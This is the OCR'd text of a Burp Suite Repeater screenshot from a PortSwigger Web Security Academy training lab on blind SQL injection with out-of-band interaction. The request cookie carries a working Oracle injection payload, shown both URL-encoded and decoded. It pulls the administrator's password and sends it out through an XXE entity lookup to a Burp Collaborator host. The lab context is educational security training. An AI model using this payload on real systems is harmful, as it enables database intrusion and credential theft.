 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 × ...
Send Cancel < ▼ > ▼ Target: https://0a3a00520421eee0c16503ad00f50007.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a3a00520421eee0c16503ad00f50007.web-security-academy.net
3 Cookie: TrackingId=MK5jdzv7dTZJbNfD'+union
select+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8
"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+
password+FROM+users+WHERE+username%3d'administrator')||'.aq40oupas1jtz
1ei56wkgs546vcl0a.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+
dual--; session=eAgJjbUh43sGRnOmqK6OPjCGqJQnoRv6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00520421eee0c16503ad00f50007.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6720
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/
lab-out-of-band'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
? Search... 0 matches
INSPECTOR ?
Selection (294)
SELECTED TEXT
'+union select+extractvalue(xmltype('<%3
fxml+version%3d"1.0"+encoding%3d"UTF-8"%
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+
SYSTEM+"http%3a//'||(SELECT+password+FRO
M+users+WHERE+username%3d'administrator'
)||'.aq40oupas1jtz1ei56wkgs546vcl0a.burp
collaborator.net/">+%25remote%3b]>'),'/l
')+FROM+dual--
DECODED FROM: URL encoding
' union select extractvalue(xmltype('<?x
ml version="1.0" encoding="UTF-8"?><!DOC
TYPE root [ <!ENTITY % remote SYSTEM "ht
tp://'||(SELECT password FROM users WHER
E username='administrator')||'.aq40oupas
1jtz1ei56wkgs546vcl0a.burpcollaborator.n
et/"> %remote;]>'),'/l') FROM dual--
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 6,820 bytes | 382 millis